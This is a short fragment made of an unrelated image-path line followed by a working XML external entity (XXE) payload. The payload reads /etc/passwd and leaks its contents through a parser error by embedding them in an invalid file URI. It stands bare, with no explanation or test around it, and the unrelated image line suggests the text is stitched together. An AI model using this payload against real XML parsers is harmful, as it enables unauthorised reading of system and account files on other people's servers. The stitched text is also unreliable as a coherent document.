 <!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;